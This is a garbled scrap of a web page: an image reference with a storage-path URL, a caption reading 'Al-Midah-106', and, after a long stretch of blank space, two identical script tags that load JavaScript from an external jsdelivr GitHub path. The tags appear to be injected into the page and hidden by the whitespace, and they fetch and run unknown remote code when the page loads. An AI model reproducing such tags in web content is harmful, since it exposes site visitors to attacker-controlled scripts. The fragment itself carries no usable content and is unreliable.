 ( - Al-Midah-106)                                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  